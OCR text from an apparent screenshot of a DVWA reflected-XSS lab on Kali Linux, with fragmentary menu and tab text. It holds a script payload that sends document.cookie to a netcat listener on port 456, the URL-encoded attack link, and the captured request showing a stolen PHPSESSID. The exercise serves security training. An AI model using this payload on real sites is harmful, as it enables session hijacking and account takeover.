 1 2 3 4
12:43
Vulnerable Web Ap ×
pfSense.home.arpa - Fire ×
Damn Vulnerable Web Ap ×
456%2Findex.html%3Fparam1%3D"%2Bdocument.cookie%3B<%2Fscript>#
ools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
xecution
n
n
n (Blind)
d
rity
*~/Desktop/S6L2.js - Mousepad
File Edit Search View Document Help
1 <script>window.location="http://127.0.0.1:456/index.html?param1="+document.cookie;</script>
2
3
4
5 http://192.168.49.101/dvwa/vulnerabilities/xss_r/?
name=%3Cscript%3Ewindow.location%3D%22http%3A%2F%2F127.0.0.1%3A456%2Findex.html%3Fparam1%3D%22%2Bdocument.coo-
kie%3B%3C%2Fscript%3E#
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -l -p 456
GET /index.html?param1=security=low;%20PHPSESSID=2ec103c8a8f697d59924b94c4b49
b4e2 HTTP/1.1
Host: 127.0.0.1:456
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/
115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://192.168.49.101/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site